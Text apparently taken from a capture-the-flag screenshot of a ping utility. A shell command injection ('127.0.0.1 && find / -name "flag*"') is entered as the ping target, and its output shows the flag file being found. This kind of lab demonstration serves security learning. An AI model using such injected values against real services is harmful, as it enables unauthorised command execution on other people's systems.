 PING
ping -c 3 127.0.0.1 && find / -name "flag*"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.034 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.033/0.043/0.062/0.013 ms
/home/flag.txt
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu0/domain1/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain1/flags
/proc/sys/kernel/sched_domain/cpu10/domain0/flags
/proc/sys/kernel/sched_domain/cpu10/domain1/flags
/proc/sys/kernel/sched_domain/cpu11/domain0/flags
/proc/sys/kernel/sched_domain/cpu11/domain1/flags
/proc/sys/kernel/sched_domain/cpu12/domain0/flags
/proc/sys/kernel/sched_domain/cpu12/domain1/flags
/proc/sys/kernel/sched_domain/cpu13/domain0/flags
/proc/sys/kernel/sched_domain/cpu13/domain1/flags
/proc/sys/kernel/sched_domain/cpu14/domain0/flags
/proc/sys/kernel/sched_domain/cpu14/domain1/flags